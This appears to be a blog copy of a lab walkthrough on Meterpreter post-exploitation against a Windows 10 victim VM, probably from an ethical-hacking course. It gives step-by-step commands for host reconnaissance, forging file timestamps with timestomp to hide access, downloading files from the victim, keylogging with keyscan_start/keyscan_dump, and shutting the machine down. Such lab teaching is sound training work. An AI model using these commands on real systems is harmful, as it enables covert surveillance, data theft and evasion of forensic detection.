
Type sysinfo and press Enter. Issuing this command displays target machine information such as computer name, OS, and domain.


Type ipconfig and press Enter. This displays the victim machine’s IP address, MAC address, and other information.
Type getuid and press Enter to display that the Meterpreter session is running as an administrator on the host.
Type pwd and press Enter to view the current working directory on the victim machine.
The current working directory will differ according to where you have saved the Backdoor.exe file; therefore, the images on the screen might differ in your lab environment.
Type ls and press Enter to list the files in the current working directory.

To read the contents of a text file, type cat [filename.txt] (here, secret.txt) and press Enter.

Now, we will change the MACE attributes of the secret.exe file.
While performing post-exploitation activities, an attacker tries to access files to read their contents. Upon doing so, the MACE (modified, accessed, created, entry) attributes immediately change, which indicates to the file user or owner that someone has read or modified the information.
To leave no trace of these MACE attributes, use the timestomp command to change the attributes as you wish after accessing a file.
To view the mace attributes of secret.txt, type timestomp secret.txt -v and press Enter. This displays the created time, accessed time, modified time, and entry modified time, as shown in the screenshot.
To change the MACE value, type timestomp secret.txt -m “02/11/2018 08:10:03” and press Enter. This command changes the Modified value of the secret.txt file.
-m: specifies the modified value.

You can see the changed Modified value by issuing the command timestomp secret.txt -v.

Similarly, you can change the Accessed (-a), Created (-c), and Entry Modified (-e) values of a particular file.

The cd command changes the present working directory. As you know, the current working directory is C:\Users\Admin\Downloads. Type cd C:/ and press Enter to change the current remote directory to C.
Now, type pwd and press Enter and observe that the current remote directory has changed to the C drive.
Here, the download command downloads a file from the remote machine to the host machine. To do so, type download [Filename.extension] and press Enter.
The file will be downloaded to the Home or root folder of the host machine (here, the Parrot Security machine).

You can also use a search command that helps you to locate files on the target machine. This type of command is capable of searching through the whole system or can be limited to specific folders.
Type search -f [Filename.extension] (here, pagefile.sys) and press Enter. This displays the location of the searched file.

Now that you have successfully exploited the system, you can perform post-exploitation maneuvers such as key-logging. Type keyscan_start and press Enter to start capturing all keyboard input from the target system.
Now, click Windows 10 to switch to the Windows 10 machine, create a text file, and start typing something.
Click Parrot Security to switch to the Parrot Security machine, type keyscan_dump, and press Enter. This dumps all captured keystrokes.



Type idletime and press Enter to display the amount of time for which the user has been idle on the remote system.
You can also type shutdown and press Enter to shut down the victim machine after performing post-exploitation.
Observe that the Meterpreter session also dies as soon as you shut down the victim machine.
Click Windows 10 to switch to the Windows 10 machine (victim machine).
You can observe that the machine has been turned off.

This concludes the demonstration of how to hack Windows machines using Metasploit and perform post-exploitation using Meterpreter.
Close all open windows and document all the acquired information.


Comments
Post a Comment